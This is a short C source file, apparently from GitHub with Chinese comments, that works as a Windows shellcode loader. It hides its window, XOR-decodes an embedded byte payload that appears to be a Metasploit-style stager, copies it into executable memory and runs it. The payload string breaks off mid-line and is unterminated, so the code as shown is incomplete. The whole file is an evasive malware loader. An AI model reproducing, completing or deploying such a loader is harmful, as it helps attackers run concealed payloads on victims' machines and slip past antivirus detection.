 (全局范围)
#include "windows.h"
#include "stdio.h"
#pragma comment(linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"")//运行时不显示窗口
#define KEY 0x3e
char bufff[] = "\xc2\x76\xbd\xda\xce\xd6\xf6\x3e\x3e\x3e\x7f\x6f\x7f\x6e\x6c\x6f\x68\x76\xf\xec\x5b\x76\
void main()
{
unsigned char buff[sizeof(bufff)]; //获取shellcode长度
for (int i = 0; i < sizeof(bufff) - 1; i++) {
buff[i] = bufff[i] ^ KEY;//进行解密
}
LPVOID Memory = VirtualAlloc(NULL, sizeof(buff), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(Memory, buff, sizeof(buff));
((void(*)())Memory)();
}